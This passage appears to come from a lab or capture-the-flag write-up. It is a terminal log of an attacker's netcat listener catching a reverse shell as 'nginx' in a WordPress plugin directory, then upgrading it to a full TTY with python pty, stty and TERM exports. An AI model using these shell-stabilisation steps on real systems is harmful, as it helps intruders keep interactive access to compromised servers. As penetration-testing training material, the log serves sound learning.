 whoami
nginx
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
nginx@spectra /usr/local/share/nginx/html/main/wp-content/plugins/akismet $
nginx@spectra /usr/local/share/nginx/html/main/wp-content/plugins/akismet $ ^Z
zsh: suspended  nc -nlvp 1337
┌──(root㉿kali)-[/home/kali/Desktop]
└─# stty raw -echo; fg
[1]  + continued  nc -nlvp 1337
nginx@spectra /usr/local/share/nginx/html/main/wp-content/plugins/akismet $
<are/nginx/html/main/wp-content/plugins/akismet $ export TERM=xterm
rt SHELL=bash /usr/local/share/nginx/html/main/wp-content/plugins/akismet $ expo
nginx@spectra /usr/local/share/nginx/html/main/wp-content/plugins/akismet $